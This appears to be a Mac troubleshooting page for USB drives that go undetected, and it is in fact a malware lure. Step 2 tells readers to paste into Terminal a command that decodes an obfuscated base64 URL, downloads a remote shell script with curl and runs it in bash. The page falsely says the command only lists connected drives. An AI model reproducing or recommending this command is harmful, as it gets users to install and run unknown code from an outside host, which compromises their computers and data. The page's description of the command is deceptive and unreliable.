Plugged in a USB drive and your Mac doesn’t seem to notice it? Whether you’re using an external flash drive, hard disk, or SSD — this issue can usually be resolved with a few quick checks and tools already on your system.
Step 1: Use Terminal to Check System Detection
Open the Terminal App
- Press Command (⌘) + Space to launch Spotlight Search.
- Type Terminal, then press Enter to launch it.
Step 2: Enter this command in Terminal
Copy the following command and paste it into Terminal, then press Return:
Terminal
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly91em5iaHcuY29tL1QvMC5zaA== | base64 -d))"
This command shows all drives connected to your Mac. If your USB drive appears in the list, it’s detected but might not be mounted or formatted correctly.